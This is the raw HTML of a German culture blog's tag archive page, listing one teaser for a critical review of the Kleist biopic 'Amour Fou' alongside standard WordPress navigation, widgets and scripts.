<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17804 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">
	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Schlagwort: <span>Stephan Grossmann</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-38934" class="bam-entry clearfix grid-entry th-col-1 post-38934 post type-post status-publish format-standard hentry category-film category-filmkritik tag-biopic tag-birte-schnoeink tag-christian-friedel tag-jessica-hausner tag-katharina-schuttler tag-peter-jordan tag-sandra-huller tag-sebastian-huelk tag-stephan-grossmann">

	
	<div class="blog-entry-inner clearfix">

		
		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://www.shitesite.de/category/film/" rel="category tag">Film</a> / <a href="https://www.shitesite.de/category/film/filmkritik/" rel="category tag">Kritiken</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.shitesite.de/amour-fou/" rel="bookmark">Amour Fou</a></h2>					<div class="entry-meta">
						<span class="posted-on"><i class="far fa-clock"></i><a href="https://www.shitesite.de/amour-fou/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2019-11-21T09:27:50+00:00">21. November 2019</time><time class="updated" datetime="2022-12-27T11:41:20+00:00">27. Dezember 2022</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>&#8222;Amour Fou&#8220; erzählt die letzten Lebensmonate von Heinrich von Kleist, mündend in einem doppelten Suizid. Leider ist das steril und künstlich.</p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-38934 -->

					
				
			</div><!-- #blog-entries -->

			
			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section><section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4><form action="https://www.shitesite.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="1">Allgemein&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="12">Bücher&nbsp;&nbsp;(569)</option>
	<option class="level-1" value="9799">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(559)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Lesungen&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="16">Film&nbsp;&nbsp;(1.386)</option>
	<option class="level-1" value="9800">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(1.318)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="19">Ich&nbsp;&nbsp;(94)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Bio&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Blog&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="7">Musik&nbsp;&nbsp;(3.366)</option>
	<option class="level-1" value="9798">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Konzerte&nbsp;&nbsp;(177)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(2.804)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Listicles&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="3576">&nbsp;&nbsp;&nbsp;News&nbsp;&nbsp;(243)</option>
	<option class="level-0" value="3">Non-Pop&nbsp;&nbsp;(264)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Artikel&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Kommentare&nbsp;&nbsp;(136)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="calendar-5" class="widget widget_calendar"><h4 class="widget-title">Kalender</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Januar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://www.shitesite.de/2026/01/07/" aria-label="Beiträge veröffentlicht am 7. January 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.shitesite.de/2025/12/">&laquo; Dez.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
						<section id="search-5" class="widget widget_search"><h4 class="widget-title">Suche</h4><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section>					</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://www.shitesite.de/" title="Shitesite" >Shitesite</a>.
					Mit Stolz präsentiert von <a href="https://wordpress.org" target="_blank">WordPress</a> und <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shitesite.de/wp-includes/js/wp-emoji-release.min.js?ver=f1b2509ca98814a44613d0e3d9ccfed2"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shitesite.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>